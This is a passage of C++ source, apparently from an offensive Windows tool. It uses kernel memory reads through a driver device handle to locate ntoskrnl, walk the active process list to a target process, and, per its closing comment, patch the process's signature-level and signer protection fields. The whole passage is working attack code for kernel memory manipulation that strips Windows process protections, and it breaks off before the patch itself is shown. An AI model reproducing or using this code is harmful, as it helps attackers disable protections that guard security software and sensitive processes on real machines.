 291 const auto NtoskrnlBaseAddress = getKernelBaseAddr();
292 Log("[*] Ntoskrnl base address: %p", NtoskrnlBaseAddress);
293
294 // Locating PsInitialSystemProcess address
295 HMODULE Ntoskrnl = LoadLibraryW(L"ntoskrnl.exe");
296 const DWORD64 PsInitialSystemProcessOffset = reinterpret_cast<DWORD64>(GetProcAddress(Ntoskrnl, "PsInitialSystemProcess")) - reinterpret_cast<DWORD64>(Ntoskrnl);
297 FreeLibrary(Ntoskrnl);
298 const DWORD64 PsInitialSystemProcessAddress = ReadMemoryDWORD64(Device, NtoskrnlBaseAddress + PsInitialSystemProcessOffset);
299 Log("[*] PsInitialSystemProcess address: %p", PsInitialSystemProcessAddress);
300
301 // Find our process in active process list
302 const DWORD64 TargetProcessId = static_cast<DWORD64>(targetPID);
303 DWORD64 ProcessHead = PsInitialSystemProcessAddress + offsets.ActiveProcessLinksOffset;
304 DWORD64 CurrentProcessAddress = ProcessHead;
305
306 do {
307 const DWORD64 ProcessAddress = CurrentProcessAddress - offsets.ActiveProcessLinksOffset;
308 const auto UniqueProcessId = ReadMemoryDWORD64(Device, ProcessAddress + offsets.UniqueProcessIdOffset);
309 if (UniqueProcessId == TargetProcessId) {
310 break;
311 }
312 CurrentProcessAddress = ReadMemoryDWORD64(Device, ProcessAddress + offsets.ActiveProcessLinksOffset);
313 } while (CurrentProcessAddress != ProcessHead);
314 CurrentProcessAddress -= offsets.ActiveProcessLinksOffset;
315 Log("[*] Current process address: %p", CurrentProcessAddress);
316
317 // Patches 5 values — SignatureLevel, SectionSignatureLevel, Type, Audit, and Signer